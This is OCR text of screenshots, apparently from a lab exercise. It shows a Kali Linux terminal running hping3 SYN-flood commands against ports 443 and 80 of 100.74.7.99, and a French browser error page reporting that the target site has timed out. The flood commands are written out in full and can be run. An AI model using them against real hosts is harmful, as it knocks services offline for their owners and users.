 100.74.7.99
100.74.7.99/controleur/accueil.php
Ce site est inaccessible
100.74.7.99 a mis trop de temps à répondre.
Voici quelques conseils :
Vérifier la connexion
Vérifier le proxy et le pare-feu
Exécutez les diagnostics réseau de Windows
ERR_CONNECTION_TIMED_OUT
Actualiser
Détails
100.74.7.99
Non sécurisé https://100.74.7.99/controleur/accueil.php
Ce site est inaccessible
100.74.7.99 a mis trop de temps à répondre.
Voici quelques conseils :
Vérifier la connexion
Vérifier le proxy et le pare-feu
Exécutez les diagnostics réseau de Windows
ERR_CONNECTION_TIMED_OUT
Actualiser
Détails
kali-linux-2024.1-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 --flood -p 443 -S 100.74.7.99
HPING 100.74.7.99 (eth0 100.74.7.99): S set, 40 headers
hping in flood mode, no replies will be shown
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping 3 --flood -p 80 -S 100.74.7.99
[sudo] password for kali:
sudo: hping: command not found
(kali㉿kali)-[~]
$ sudo hping3 --flood -p 80 -S 100.74.7.99
HPING 100.74.7.99 (eth0 100.74.7.99): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
KALI
CTRL DROITE